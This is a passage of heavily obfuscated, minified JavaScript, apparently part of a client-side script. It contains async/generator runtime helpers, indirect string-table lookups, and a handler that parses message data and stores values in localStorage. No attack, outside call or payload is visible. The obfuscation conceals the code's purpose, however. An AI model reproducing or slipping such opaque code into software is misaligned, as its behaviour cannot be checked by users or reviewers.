Cc()[Lw(gc)],DC([],[][[]]))?Cc()[Lw(LN)](Jx,Jt(Lr),p6,np,WCv):Cc()[Lw(p6)](Zf,Jt(QD),Jj,gc,hX)])),At.pop(),qJv;};bDv[js()[kE(Nn)](Oq,Cr)]=function(EUv){At.push(W1v);IV[Cc()[Lw(Pr)](Fw,tJ,AY,HE,Avv)][xx()[Hn(zn)](Zkv,FY,PY,DQ,bw,Jt([]))]?IV[NO(typeof Cc()[Lw(DQ)],DC([],[][[]]))?Cc()[Lw(Pr)](Fw,D2,AY,vp,Avv):Cc()[Lw(p6)](pDv,bq,cRv,ZG,qp)][xx()[Hn(zn)](Zkv,zr,qq,DQ,bw,Jt(Jt([])))](EUv,QCv):(EUv[VE()[Pq(zG)](Jt(Jt(Lr)),Cj,pJ,cY)]=QCv,H8v(EUv,l3v,NO(typeof WG()[Sw(AK)],DC([],[][[]]))?WG()[Sw(zr)].apply(null,[wO,Cp,Jt(Jt(QD))]):WG()[Sw(Lr)](Rzv,bF,Jt([]))));EUv[NO(typeof js()[kE(Mw)],'undefined')?js()[kE(JQ)](hRv,NN):js()[kE(AY)](Lvv,kHv)]=IV[Cc()[Lw(Pr)](Fw,Jt(Jt({})),AY,ZG,Avv)][WG()[Sw(LE)](wA,mp,Jt([]))](r3v);var ZSv;return At.pop(),ZSv=EUv,ZSv;};bDv[VE()[Pq(Lj)](Jt(Lr),Gq,mK,Jt({}))]=function(S7v){return Fcv.apply(this,[vS,arguments]);};FCv(qSv[NO(typeof js()[kE(ZG)],DC('',[][[]]))?js()[kE(JQ)].apply(null,[d1v,NN]):js()[kE(AY)](qCv,XE)]);H8v(qSv[NO(typeof js()[kE(E2)],DC('',[][[]]))?js()[kE(JQ)](d1v,NN):js()[kE(AY)].apply(null,[Fmv,rgv])],Ccv,function(){return Fcv.apply(this,[jI,arguments]);});bDv[b6()[M2(E2)].apply(null,[AY,pSv,KQ])]=qSv;bDv[VE()[Pq(cY)].call(null,rN,kj,FT,E2)]=function(Nbv,WZv,Jxv,Xtv,nbv){At.push(Uf);RM(Yb(QD),nbv)&&(nbv=IV[VE()[Pq(np)].apply(null,[zs,Xf,bC,Jt(Jt(QD))])]);var Czv=new qSv(wTv(Nbv,WZv,Jxv,Xtv),nbv);var H6v;return H6v=bDv[VE()[Pq(gr)](Jt(Jt([])),Nn,zZv,jO)](WZv)?Czv:Czv[VE()[Pq(RE)].apply(null,[GO,Zr,XA,L5])]()[NO(typeof VE()[Pq(LN)],'undefined')?VE()[Pq(vj)](KF,Yf,NZ,HE):VE()[Pq(DQ)].apply(null,[UO,P6v,M9,FA])](function(gxv){var hbv;At.push(CHv);return hbv=gxv[PF()[hN(nF)].apply(null,[p6,Uf,ZG,FY,cvv])]?gxv[RM(typeof b6()[M2(wA)],'undefined')?b6()[M2(gc)].apply(null,[chv,Fj,f5]):b6()[M2(JF)](Qq,pM,Jt(Jt([])))]:Czv[VE()[Pq(RE)](Jt(Jt({})),Zr,Jz,Jt(Jt({})))](),At.pop(),hbv;}),At.pop(),H6v;};FCv(r3v);H8v(r3v,l3v,PF()[hN(sY)].apply(null,[ZQ,jB,FY,np,DJv]));H8v(r3v,Klv,function(){return Fcv.apply(this,[Qg,arguments]);});H8v(r3v,NO(typeof js()[kE(p6)],DC([],[][[]]))?js()[kE(Rw)](DHv,nmv):js()[kE(AY)](YPv,WCv),function(){return Fcv.apply(this,[vd,arguments]);});bDv[PF()[hN(wA)](p6,Wn,Lr,KF,qWv)]=function(jTv){return Fcv.apply(this,[c0,arguments]);};bDv[VE()[Pq(FA)].apply(null,[D5,jO,CT,GO])]=rCv;V6v[js()[kE(JQ)](d1v,NN)]=sU(WL,[b6()[M2(D2)](kHv,jVv,kO),V6v,NO(typeof js()[kE(Dq)],'undefined')?js()[kE(E2)].apply(null,[fhv,fmv]):js()[kE(AY)].call(null,Xf,zs),function VUv(Btv){At.push(xf);if(this[NO(typeof WG()[Sw(wA)],DC([],[][[]]))?WG()[Sw(KO)](bw,Rl,Jt([])):WG()[Sw(Lr)](Yj,g1v,Gq)]=QD,this[VE()[Pq(RE)].apply(null,[Jt(Jt(QD)),Zr,fK,bs])]=QD,this[js()[kE(cY)](NC,Lj)]=this[PF()[hN(XO)](gc,QQ,sq,zG,RT)]=H3v,this[NO(typeof PF()[hN(LN)],DC([],[][[]]))?PF()[hN(nF)].apply(null,[p6,Uf,D5,vp,hz]):PF()[hN(Lr)].call(null,HDv,D5,sq,GF,ndv)]=Jt(Lr),this[RM(typeof WG()[Sw(bs)],'undefined')?WG()[Sw(Lr)](r8v,Lvv,p6):WG()[Sw(E2)].apply(null,[As,gM,Jt(Jt(QD))])]=null,this[VE()[Pq(Er)](gf,PB,R6,Lq)]=VE()[Pq(RE)](DQ,Zr,fK,UO),this[NO(typeof b6()[M2(JQ)],'undefined')?b6()[M2(KF)](bs,j7,Gf):b6()[M2(gc)].call(null,BLv,wzv,bG)]=H3v,this[NO(typeof VE()[Pq(D2)],DC('',[][[]]))?VE()[Pq(Mw)](WF,wq,PT,JF):VE()[Pq(DQ)](ZQ,ZN,qWv,Lj)][b6()[M2(Mw)].call(null,Wf,Hp,gr)](DTv),Jt(Btv))for(var p6v in this)RM(js()[kE(sY)].apply(null,[Wt,pY]),p6v[js()[kE(D2)](xK,Cj)](TF[Lr]))&&v7v.call(this,p6v)&&Jt(IV[xx()[Hn(JF)](g7,Jt(Jt([])),sY,gc,Zs,rF)](Azv(p6v[b6()[M2(FA)](kO,c7,zf)](F0[xx()[Hn(LE)](gJ,Jt(Jt(QD)),Gn,AK,Uw,Lr)]()))))&&(this[p6v]=H3v);At.pop();},WG()[Sw(zs)].call(null,Zr,CN,UO),function(){return Fcv.apply(this,[Mk,arguments]);},WG()[Sw(FA)](pB,lkv,bq),function xbv(Exv){At.push(Xr);if(this[RM(typeof PF()[hN(AY)],'undefined')?PF()[hN(Lr)](Cxv,DA,zn,Jt([]),t1v):PF()[hN(nF)].call(null,p6,Uf,Lr,Jt({}),HVv)])throw Exv;var Dgv=this;function J8v(SDv,tzv){At.push(Uq);WTv[js()[kE(FY)](cgv,Rr)]=VE()[Pq(FY)].call(null,Jt(Jt({})),vn,NUv,BO);WTv[b6()[M2(KF)].call(null,bs,jX,zG)]=Exv;Dgv[NO(typeof VE()[Pq(gr)],DC([],[][[]]))?VE()[Pq(RE)](zs,Zr,Bxv,Jt(Jt(QD))):VE()[Pq(DQ)].call(null,jO,Qdv,pCv,L5)]=SDv;tzv&&(Dgv[VE()[Pq(Er)].apply(null,[Jt(Jt({})),PB,hmv,Jt({})])]=VE()[Pq(RE)](Jt(Jt(Lr)),Zr,Bxv,ZG),Dgv[b6()[M2(KF)](bs,jX,zr)]=H3v);var gCv;return At.pop(),gCv=Jt(Jt(tzv)),gCv;}for(var Lcv=WU(this[NO(typeof VE()[Pq(LN)],DC([],[][[]]))?VE()[Pq(Mw)](Jt([]),wq,Rzv,gc):VE()[Pq(DQ)](D2,JF,Rzv,ws)][WG()[Sw(AK)](Qq,Dmv,rF)],TF[kj]);kf(Lcv,TF[Lr]);--Lcv){var cCv=this[VE()[Pq(Mw)](FA,wq,Rzv,JF)][Lcv],WTv=cCv[NO(typeof b6()[M2(FA)],DC([],[][[]]))?b6()[M2(np)](Gf,PDv,GF):b6()[M2(gc)].apply(null,[YVv,Pw,BO])];if(RM(WG()[Sw(Sj)](z9,SLv,tJ),cCv[xx()[Hn(Cn)].apply(null,[I8v,BO,Wf,AY,Ixv,Rw])])){var rZv;return rZv=J8v(RM(typeof VE()[Pq(cY)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[sY,mA,Oq,ZQ]):VE()[Pq(Nn)](f2,nF,Sx,BN)),At.pop(),rZv;}if(S2(cCv[xx()[Hn(Cn)].apply(null,[I8v,Er,Lq,AY,Ixv,JF])],this[WG()[Sw(KO)](bw,EWv,Lr)])){var ncv=v7v.call(cCv,WG()[Sw(Nn)].call(null,v0v,FTv,L5)),s6v=v7v.call(cCv,RM(typeof WG()[Sw(HE)],DC([],[][[]]))?WG()[Sw(Lr)](YWv,Ss,Sj):WG()[Sw(Rw)](ZQ,RIv,HE));if(ncv&&s6v){if(Fb(this[WG()[Sw(KO)](bw,EWv,Pr)],cCv[NO(typeof WG()[Sw(Cn)],DC('',[][[]]))?WG()[Sw(Nn)](v0v,FTv,hA):WG()[Sw(Lr)](UDv,Rcv,kO)])){var xzv;return xzv=J8v(cCv[RM(typeof WG()[Sw(XO)],'undefined')?WG()[Sw(Lr)](N8v,V4v,Gf):WG()[Sw(Nn)].apply(null,[v0v,FTv,Jt({})])],Jt(F0[WG()[Sw(Gq)].apply(null,[l2,EKv,PY])]())),At.pop(),xzv;}if(Fb(this[WG()[Sw(KO)](bw,EWv,kO)],cCv[WG()[Sw(Rw)].call(null,ZQ,RIv,bG)])){var x3v;return x3v=J8v(cCv[NO(typeof WG()[Sw(AY)],DC([],[][[]]))?WG()[Sw(Rw)].apply(null,[ZQ,RIv,Jt(QD)]):WG()[Sw(Lr)](UTv,THv,bF)]),At.pop(),x3v;}}else if(ncv){if(Fb(this[WG()[Sw(KO)](bw,EWv,bw)],cCv[WG()[Sw(Nn)](v0v,FTv,E2)])){var TCv;return TCv=J8v(cCv[RM(typeof WG()[Sw(QD)],DC('',[][[]]))?WG()[Sw(Lr)].call(null,bmv,j5,HE):WG()[Sw(Nn)](v0v,FTv,QD)],Jt(QD)),At.pop(),TCv;}}else{if(Jt(s6v))throw new (IV[VE()[Pq(zn)].call(null,wA,BPv,xf,Er)])(VE()[Pq(Rw)](LN,kO,KSv,Jt([])));if(Fb(this[WG()[Sw(KO)](bw,EWv,rF)],cCv[WG()[Sw(Rw)](ZQ,RIv,FY)])){var R3v;return R3v=J8v(cCv[WG()[Sw(Rw)].call(null,ZQ,RIv,LN)]),At.pop(),R3v;}}}}At.pop();},RM(typeof b6()[M2(KF)],DC([],[][[]]))?b6()[M2(gc)].apply(null,[W1v,f5,Kw]):b6()[M2(zG)](qq,Dhv,FA),function ECv(gDv,k8v){At.push(mRv);for(var d3v=WU(this[VE()[Pq(Mw)](LN,wq,dU,Jt(Jt({})))][RM(typeof WG()[Sw(BN)],'undefined')?WG()[Sw(Lr)].call(null,IRv,m4v,Jt({})):WG()[Sw(AK)].apply(null,[Qq,mr,sY])],Lr);kf(d3v,QD);--d3v){var sZv=this[NO(typeof VE()[Pq(zr)],'undefined')?VE()[Pq(Mw)].apply(null,[zn,wq,dU,zD]):VE()[Pq(DQ)](n5,V4v,On,gf)][d3v];if(S2(sZv[xx()[Hn(Cn)](Sp,p6,A9,AY,Ixv,Jt([]))],this[WG()[Sw(KO)](bw,KM,Xn)])&&v7v.call(sZv,WG()[Sw(Rw)](ZQ,Dp,Jt(Jt(Lr))))&&Fb(this[WG()[Sw(KO)].apply(null,[bw,KM,Nn])],sZv[WG()[Sw(Rw)].apply(null,[ZQ,Dp,LN])])){var xxv=sZv;break;}}xxv&&(RM(Cc()[Lw(JF)](MA,E2,gc,Gf,Uxv),gDv)||RM(VE()[Pq(Sj)](zr,O3v,G1v,Sj),gDv))&&S2(xxv[xx()[Hn(Cn)].call(null,Sp,zG,zr,AY,Ixv,zD)],k8v)&&S2(k8v,xxv[WG()[Sw(Rw)](ZQ,Dp,Cn)])&&(xxv=null);var Q3v=xxv?xxv[b6()[M2(np)].apply(null,[Gf,Kl,zD])]:{};Q3v[RM(typeof js()[kE(kj)],DC([],[][[]]))?js()[kE(AY)](YJv,Rw):js()[kE(FY)].call(null,j7,Rr)]=gDv;Q3v[b6()[M2(KF)].call(null,bs,AD,Jt(QD))]=k8v;var cxv;return cxv=xxv?(this[VE()[Pq(Er)](bs,PB,bC,WF)]=VE()[Pq(RE)](jO,Zr,zt,KF),this[VE()[Pq(RE)].apply(null,[Jt(Jt(QD)),Zr,zt,xw])]=xxv[WG()[Sw(Rw)](ZQ,Dp,nF)],bCv):this[RM(typeof VE()[Pq(kj)],DC([],[][[]]))?VE()[Pq(DQ)](Jt(Jt(Lr)),zF,PY,As):VE()[Pq(BN)](Jt([]),zs,AU,DQ)](Q3v),At.pop(),cxv;},VE()[Pq(BN)](FY,zs,CT,KF),function jCv(p8v,Mzv){At.push(tf);if(RM(VE()[Pq(FY)](LN,vn,QTv,Bw),p8v[js()[kE(FY)](DW,Rr)]))throw p8v[RM(typeof b6()[M2(AK)],DC([],[][[]]))?b6()[M2(gc)](qY,hkv,Ss):b6()[M2(KF)].call(null,bs,dSv,Mw)];RM(NO(typeof Cc()[Lw(gc)],'undefined')?Cc()[Lw(JF)].apply(null,[MA,ZG,gc,kO,bUv]):Cc()[Lw(p6)](XB,bq,Rzv,gr,ws),p8v[js()[kE(FY)].call(null,DW,Rr)])||RM(VE()[Pq(Sj)](ws,O3v,SCv,XO),p8v[js()[kE(FY)](DW,Rr)])?this[VE()[Pq(RE)](KF,Zr,hP,bG)]=p8v[b6()[M2(KF)].apply(null,[bs,dSv,Jt(Jt({}))])]:RM(b6()[M2(WO)].apply(null,[Uf,CPv,WF]),p8v[NO(typeof js()[kE(K9)],DC('',[][[]]))?js()[kE(FY)].call(null,DW,Rr):js()[kE(AY)](VLv,xtv)])?(this[WG()[Sw(f5)](kj,Mx,Jt({}))]=this[b6()[M2(KF)](bs,dSv,Jt(Jt({})))]=p8v[NO(typeof b6()[M2(gc)],DC([],[][[]]))?b6()[M2(KF)].call(null,bs,dSv,sY):b6()[M2(gc)](fp,sA,Jt(QD))],this[VE()[Pq(Er)](kO,PB,M0v,Jt(Jt({})))]=b6()[M2(WO)](Uf,CPv,Jt(QD)),this[VE()[Pq(RE)].call(null,L5,Zr,hP,n5)]=VE()[Pq(Nn)](zn,nF,Ht,Sj)):RM(WG()[Sw(Lj)](O3v,XZ,D2),p8v[js()[kE(FY)](DW,Rr)])&&Mzv&&(this[VE()[Pq(RE)].apply(null,[Jt(Jt(QD)),Zr,hP,Cr])]=Mzv);var pKv;return At.pop(),pKv=bCv,pKv;},WG()[Sw(fN)](Ovv,Ig,wA),function gtv(DCv){At.push(QUv);for(var lxv=WU(this[VE()[Pq(Mw)].apply(null,[Jt({}),wq,DA,WF])][NO(typeof WG()[Sw(HE)],DC('',[][[]]))?WG()[Sw(AK)](Qq,wHv,Lr):WG()[Sw(Lr)](ptv,Y8v,Jt({}))],Lr);kf(lxv,QD);--lxv){var mKv=this[VE()[Pq(Mw)].apply(null,[LE,wq,DA,gr])][lxv];if(RM(mKv[WG()[Sw(Rw)](ZQ,Pkv,np)],DCv)){var Qlv;return this[VE()[Pq(BN)].apply(null,[Jt(Lr),zs,L7,Jt(Jt(Lr))])](mKv[b6()[M2(np)].call(null,Gf,fUv,JQ)],mKv[VE()[Pq(WO)].call(null,QD,WWv,CIv,cY)]),DTv(mKv),At.pop(),Qlv=bCv,Qlv;}}At.pop();},WG()[Sw(Bw)].apply(null,[wM,px,bw]),function Wgv(TZv){At.push(RZv);for(var OZv=WU(this[VE()[Pq(Mw)].call(null,Lj,wq,Lzv,Jt(Lr))][NO(typeof WG()[Sw(QD)],'undefined')?WG()[Sw(AK)].apply(null,[Qq,Kkv,Jt(QD)]):WG()[Sw(Lr)].call(null,h3v,THv,Bf)],Lr);kf(OZv,QD);--OZv){var QZv=this[VE()[Pq(Mw)].call(null,fC,wq,Lzv,zG)][OZv];if(RM(QZv[xx()[Hn(Cn)](Ghv,Jt(Lr),f2,AY,Ixv,Jt(Jt(QD)))],TZv)){var cZv=QZv[b6()[M2(np)](Gf,dPv,Lq)];if(RM(VE()[Pq(FY)].call(null,f5,vn,Rh,Cr),cZv[js()[kE(FY)].call(null,ZI,Rr)])){var Zcv=cZv[b6()[M2(KF)].apply(null,[bs,NZ,Jt(Lr)])];DTv(QZv);}var Tlv;return At.pop(),Tlv=Zcv,Tlv;}}throw new (IV[VE()[Pq(zn)].call(null,UO,BPv,nM,JQ)])(PF()[hN(Dq)](Dq,svv,p6,LN,XDv));},RM(typeof js()[kE(UO)],DC([],[][[]]))?js()[kE(AY)](vs,gRv):js()[kE(Sj)](BTv,QD),function UUv(JUv,kxv,Hzv){At.push(Yxv);this[WG()[Sw(E2)].apply(null,[As,mr,zD])]=sU(WL,[RM(typeof PF()[hN(Lr)],DC([],[][[]]))?PF()[hN(Lr)](GE,KO,fN,WF,Ghv):PF()[hN(zn)](D2,fO,PY,QD,p1v),rCv(JUv),js()[kE(np)](O8v,rF),kxv,Cc()[Lw(JQ)](Qq,Jt([]),LN,zr,xRv),Hzv]);RM(VE()[Pq(RE)].apply(null,[rF,Zr,Lz,rN]),this[VE()[Pq(Er)].call(null,rF,PB,WRv,vp)])&&(this[b6()[M2(KF)](bs,bHv,Jt(Lr))]=H3v);var Ncv;return At.pop(),Ncv=bCv,Ncv;}]);var HTv;return At.pop(),HTv=bDv,HTv;};var lw=function(qZv){"@babel/helpers - typeof";At.push(rxv);lw=bU(VE()[Pq(Cn)](AK,WF,NZ,bw),typeof IV[Cc()[Lw(AK)].call(null,Sl,D5,AY,Rw,jKv)])&&bU(WG()[Sw(gr)](Dq,Ht,Jt(Lr)),typeof IV[Cc()[Lw(AK)].apply(null,[Sl,vp,AY,zr,jKv])][PF()[hN(zn)](D2,fO,Kw,bG,LCv)])?function(Wcv){return Fcv.apply(this,[WL,arguments]);}:function(zKv){return Fcv.apply(this,[Ad,arguments]);};var k6v;return At.pop(),k6v=lw(qZv),k6v;};var NPv=function(A8v){"@babel/helpers - typeof";At.push(Ghv);NPv=bU(VE()[Pq(Cn)](GO,WF,J6,ws),typeof IV[Cc()[Lw(AK)](Sl,sp,AY,p6,hJv)])&&bU(RM(typeof WG()[Sw(GO)],DC('',[][[]]))?WG()[Sw(Lr)].call(null,Fn,JWv,Mw):WG()[Sw(gr)].apply(null,[Dq,XU,wA]),typeof IV[Cc()[Lw(AK)](Sl,Kw,AY,bw,hJv)][PF()[hN(zn)](D2,fO,Lq,A9,jG)])?function(Zlv){return Fcv.apply(this,[LW,arguments]);}:function(jtv){return Fcv.apply(this,[VV,arguments]);};var qUv;return At.pop(),qUv=NPv(A8v),qUv;};var sB=function(Qgv){At.push(szv);if(Qgv[js()[kE(Gf)](fA,bw)]){var Dbv=IV[xx()[Hn(fC)](YWv,bq,GF,p6,GRv,DQ)][js()[kE(bw)](x8,TQ)](Qgv[js()[kE(Gf)](fA,bw)]);if(Dbv[WG()[Sw(XO)](Nn,IIv,Jt(Lr))](OPv)&&Dbv[WG()[Sw(XO)](Nn,IIv,xw)](MB)&&Dbv[NO(typeof WG()[Sw(Kw)],DC([],[][[]]))?WG()[Sw(XO)](Nn,IIv,zs):WG()[Sw(Lr)](OWv,qVv,ws)](Y4v)){var d7v=Dbv[OPv][WG()[Sw(xw)](OF,DHv,As)](js()[kE(wM)].call(null,pt,hq));var PZv=Dbv[MB][NO(typeof WG()[Sw(np)],'undefined')?WG()[Sw(xw)](OF,DHv,Jt({})):WG()[Sw(Lr)].apply(null,[xZv,b0v,Jt({})])](js()[kE(wM)].call(null,pt,hq));Sdv=IV[js()[kE(JF)](rn,GF)](d7v[QD],JQ);sWv=IV[RM(typeof js()[kE(gr)],'undefined')?js()[kE(AY)](VZv,S1v):js()[kE(JF)](rn,GF)](PZv[F0[WG()[Sw(Gq)](l2,SVv,zr)]()],JQ);ZIv=IV[js()[kE(JF)](rn,GF)](PZv[Lr],JQ);rX=Dbv[Y4v];if(Or(Ad,[])){try{var BUv=At.length;var x8v=Jt({});IV[VE()[Pq(p6)](Jt(Jt({})),fN,nx,D2)][VE()[Pq(gf)](Wf,Ff,AD,Bw)][b6()[M2(f2)].call(null,Ovv,XKv,bq)](DC(Dvv,OPv),Dbv[OPv]);IV[VE()[Pq(p6)](AK,fN,nx,D5)][VE()[Pq(gf)](GF,Ff,AD,Jt(QD))][RM(typeof b6()[M2(cY)],DC([],[][[]]))?b6()[M2(gc)].call(null,dn,m1v,rF):b6()[M2(f2)](Ovv,XKv,f2)](DC(Dvv,MB),Dbv[MB]);IV[VE()[Pq(p6)].call(null,D2,fN,nx,vj)][VE()[Pq(gf)].apply(null,[Bf,Ff,AD,QD])][b6()[M2(f2)].call(null,Ovv,XKv,JF)](DC(Dvv,Y4v),Dbv[Y4v]);}catch(f3v){At.splice(WU(BUv,Lr),Infinity,szv);}}}Shv(Dbv);}At.pop();};var MWv=function(xUv){"@babel/helpers - typeof";At.push(wHv);MWv=bU(VE()[Pq(Cn)](FY,WF,wG,GO),typeof IV[Cc()[Lw(AK)](Sl,nF,AY,Ss,dCv)])&&bU(WG()[Sw(gr)].call(null,Dq,YT,Qq),typeof IV[Cc()[Lw(AK)](Sl,Yf,AY,Lr,dCv)][PF()[hN(zn)](D2,fO,Yf,tJ,M0v)])?function(sJv){return Fcv.apply(this,[gW,arguments]);}:function(TDv){return Fcv.apply(this,[Nm,arguments]);};var Rxv;return At.pop(),Rxv=MWv(xUv),Rxv;};var kcv=function(hlv){"@babel/helpers - typeof";At.push(Ys);kcv=bU(VE()[Pq(Cn)].apply(null,[AK,WF,rM,BN]),typeof IV[Cc()[Lw(AK)].apply(null,[Sl,AY,AY,Yf,lO])])&&bU(WG()[Sw(gr)].call(null,Dq,lT,FY),typeof IV[Cc()[Lw(AK)](Sl,zG,AY,PY,lO)][PF()[hN(zn)](D2,fO,Ss,FA,m8v)])?function(Szv){return Fcv.apply(this,[Ov,arguments]);}:function(WDv){return Fcv.apply(this,[fh,arguments]);};var czv;return At.pop(),czv=kcv(hlv),czv;};var NB=function(){"use strict";var Clv=function(x6v,RCv,E8v){return sU.apply(this,[Kk,arguments]);};var G3v=function(dbv,Ytv,LJv,vxv){At.push(kPv);var Oxv=Ytv&&Ll(Ytv[js()[kE(JQ)](Bmv,NN)],sKv)?Ytv:sKv;var GDv=IV[RM(typeof Cc()[Lw(QD)],'undefined')?Cc()[Lw(p6)].apply(null,[C0v,AY,sq,gr,r5]):Cc()[Lw(Pr)].call(null,Fw,Jt(QD),AY,D5,pJv)][NO(typeof WG()[Sw(Gn)],DC([],[][[]]))?WG()[Sw(LE)](wA,Fmv,WF):WG()[Sw(Lr)].apply(null,[Dcv,tvv,Gn])](Oxv[js()[kE(JQ)](Bmv,NN)]);var qKv=new Pbv(vxv||[]);TUv(GDv,b6()[M2(Er)](MA,V4v,XO),sU(WL,[b6()[M2(JF)](Qq,JK,Jt(Jt({}))),b8v(dbv,LJv,qKv)]));var FSv;return At.pop(),FSv=GDv,FSv;};var sKv=function(){};var pgv=function(){};var s8v=function(){};var Ktv=function(tJv,VDv){function htv(Plv,pbv,S3v,nzv){At.push(Ubv);var NZv=Fcv(bv,[tJv[Plv],tJv,pbv]);if(NO(VE()[Pq(FY)].apply(null,[Sj,vn,jQ,LN]),NZv[NO(typeof js()[kE(Rw)],'undefined')?js()[kE(FY)](q6v,Rr):js()[kE(AY)](rN,wLv)])){var Sgv=NZv[b6()[M2(KF)](bs,dr,K9)],ttv=Sgv[b6()[M2(JF)](Qq,YZ,L5)];var ZTv;return ZTv=ttv&&bU(b6()[M2(zn)](wO,PVv,sY),kcv(ttv))&&lZv.call(ttv,b6()[M2(gr)](Mw,lO,Kw))?VDv[RM(typeof VE()[Pq(K9)],DC([],[][[]]))?VE()[Pq(DQ)](Ss,bIv,Skv,Nn):VE()[Pq(bG)](Yf,wA,wc,Lr)](ttv[b6()[M2(gr)](Mw,lO,Jt(Jt([])))])[RM(typeof VE()[Pq(BN)],DC([],[][[]]))?VE()[Pq(DQ)].apply(null,[bF,NF,Pw,f2]):VE()[Pq(vj)](Jt(Jt(QD)),Yf,kM,Jt([]))](function(gbv){At.push(Lj);htv(NO(typeof VE()[Pq(cY)],DC([],[][[]]))?VE()[Pq(RE)](rF,Zr,wDv,GF):VE()[Pq(DQ)].call(null,Rr,Wlv,XWv,Jt(Jt([]))),gbv,S3v,nzv);At.pop();},function(b3v){At.push(Vtv);htv(VE()[Pq(FY)](Wf,vn,ZD,ws),b3v,S3v,nzv);At.pop();}):VDv[VE()[Pq(bG)].call(null,wE,wA,wc,wM)](ttv)[VE()[Pq(vj)](Dq,Yf,kM,zs)](function(YKv){At.push(jj);Sgv[b6()[M2(JF)](Qq,KJ,zn)]=YKv,S3v(Sgv);At.pop();},function(CZv){At.push(WKv);var hZv;return hZv=htv(VE()[Pq(FY)].apply(null,[Lq,vn,h3v,nF]),CZv,S3v,nzv),At.pop(),hZv;}),At.pop(),ZTv;}nzv(NZv[b6()[M2(KF)].apply(null,[bs,dr,Sj])]);At.pop();}var Kxv;At.push(LUv);TUv(this,b6()[M2(Er)].call(null,MA,T8,Bf),sU(WL,[b6()[M2(JF)](Qq,vJ,Jt(Jt({}))),function stv(Ylv,cJv){var tKv=function(){return new VDv(function(DZv,t3v){htv(Ylv,cJv,DZv,t3v);});};At.push(kmv);var Kzv;return Kzv=Kxv=Kxv?Kxv[VE()[Pq(vj)].call(null,tJ,Yf,r6,Yf)](tKv,tKv):tKv(),At.pop(),Kzv;}]));At.pop();};var sUv=function(lDv){return sU.apply(this,[Rd,arguments]);};var ASv=function(dUv){return sU.apply(this,[F1,arguments]);};var Pbv=function(ntv){At.push(Fn);this[VE()[Pq(Mw)](Jt({}),wq,tt,KO)]=[sU(WL,[RM(typeof xx()[Hn(LE)],DC([],[][[]]))?xx()[Hn(gU)](jX,f5,HE,mX,vj,Jt({})):xx()[Hn(Cn)].call(null,ftv,WO,WF,AY,Ixv,Jt(Jt([]))),WG()[Sw(Sj)].call(null,z9,YD,ZG)])],ntv[b6()[M2(Mw)](Wf,l7,ZQ)](sUv,this),this[NO(typeof js()[kE(zn)],DC('',[][[]]))?js()[kE(E2)].call(null,NZ,fmv):js()[kE(AY)](HZv,Hmv)](Jt(QD));At.pop();};var Gtv=function(d8v){At.push(VKv);if(d8v||RM(js()[kE(LN)](XWv,Qq),d8v)){var Cgv=d8v[sDv];if(Cgv){var F6v;return At.pop(),F6v=Cgv.call(d8v),F6v;}if(bU(VE()[Pq(Cn)].call(null,hA,WF,I0v,nF),typeof d8v[VE()[Pq(RE)].call(null,Yf,Zr,Vp,p6)])){var wJv;return At.pop(),wJv=d8v,wJv;}if(Jt(IV[xx()[Hn(JF)](hmv,p6,gU,gc,Zs,XO)](d8v[RM(typeof WG()[Sw(vj)],'undefined')?WG()[Sw(Lr)](Ikv,qB,Lq):WG()[Sw(AK)].apply(null,[Qq,d4v,FA])]))){var nxv=tp(Lr),J3v=function U6v(){At.push(mRv);for(;Fb(++nxv,d8v[WG()[Sw(AK)].call(null,Qq,mr,gf)]);)if(lZv.call(d8v,nxv)){var vlv;return U6v[b6()[M2(JF)].call(null,Qq,fx,kO)]=d8v[nxv],U6v[PF()[hN(nF)].apply(null,[p6,Uf,Er,Jt(Jt([])),Nmv])]=Jt(Lr),At.pop(),vlv=U6v,vlv;}U6v[b6()[M2(JF)](Qq,fx,gU)]=Ezv;U6v[RM(typeof PF()[hN(kj)],DC(js()[kE(LN)](dH,Qq),[][[]]))?PF()[hN(Lr)](Ltv,X3v,FA,Jt(Jt([])),XCv):PF()[hN(nF)].call(null,p6,Uf,Lr,AK,Nmv)]=Jt(QD);var ODv;return At.pop(),ODv=U6v,ODv;};var XTv;return XTv=J3v[VE()[Pq(RE)](bw,Zr,Vp,Jt([]))]=J3v,At.pop(),XTv;}}throw new (IV[WG()[Sw(wA)](FQ,AT,ZG)])(DC(kcv(d8v),RM(typeof js()[kE(pY)],DC('',[][[]]))?js()[kE(AY)](gf,Wmv):js()[kE(FA)].call(null,NZ,bvv)));};At.push(T6v);NB=function s3v(){return j3v;};var Ezv;var j3v={};var Mcv=IV[NO(typeof Cc()[Lw(sq)],DC(js()[kE(LN)](qW,Qq),[][[]]))?Cc()[Lw(Pr)].apply(null,[Fw,HE,AY,f5,Omv]):Cc()[Lw(p6)](nq,Lj,d9,Dq,kKv)][js()[kE(JQ)](dX,NN)];var lZv=Mcv[WG()[Sw(XO)].call(null,Nn,xf,jO)];var TUv=IV[Cc()[Lw(Pr)].apply(null,[Fw,Bw,AY,zG,Omv])][VE()[Pq(D2)].apply(null,[fN,Pr,B6,Ss])]||function(Rbv,Vzv,Qbv){return Fcv.apply(this,[Sh,arguments]);};var MZv=bU(VE()[Pq(Cn)].apply(null,[LE,WF,Eg,Ss]),typeof IV[Cc()[Lw(AK)](Sl,Gn,AY,zG,q0v)])?IV[Cc()[Lw(AK)].call(null,Sl,Rw,AY,kj,q0v)]:{};var sDv=MZv[PF()[hN(zn)].apply(null,[D2,fO,Nn,MA,I6v])]||(NO(typeof PF()[hN(Pr)],DC([],[][[]]))?PF()[hN(DQ)].call(null,JQ,Wvv,Lq,f5,Gmv):PF()[hN(Lr)].call(null,sp,bkv,qq,WO,UDv));var jlv=MZv[WG()[Sw(zG)].apply(null,[FA,ZM,Jt([])])]||b6()[M2(vj)](mN,Ab,Gf);var k3v=MZv[js()[kE(XO)](Sz,PY)]||xx()[Hn(D2)].call(null,Gmv,As,hA,zn,ZQ,Jt(QD));try{var gZv=At.length;var MCv=Jt({});Clv({},js()[kE(LN)](qW,Qq));}catch(vgv){At.splice(WU(gZv,Lr),Infinity,T6v);Clv=function(XZv,Qzv,qxv){return Fcv.apply(this,[CV,arguments]);};}j3v[WG()[Sw(cY)](L5,V7,Pr)]=G3v;var QJv=RM(typeof js()[kE(Qw)],DC([],[][[]]))?js()[kE(AY)].apply(null,[khv,nVv]):js()[kE(zG)](g7,FA);var ZJv=js()[kE(Lj)].call(null,BDv,GO);var Ttv=WG()[Sw(np)](E2,dE,MA);var xcv=NO(typeof PF()[hN(QD)],'undefined')?PF()[hN(LE)](ZQ,KRv,rN,BN,QA):PF()[hN(Lr)](hw,Odv,p6,Jt([]),nN);var Wxv={};var 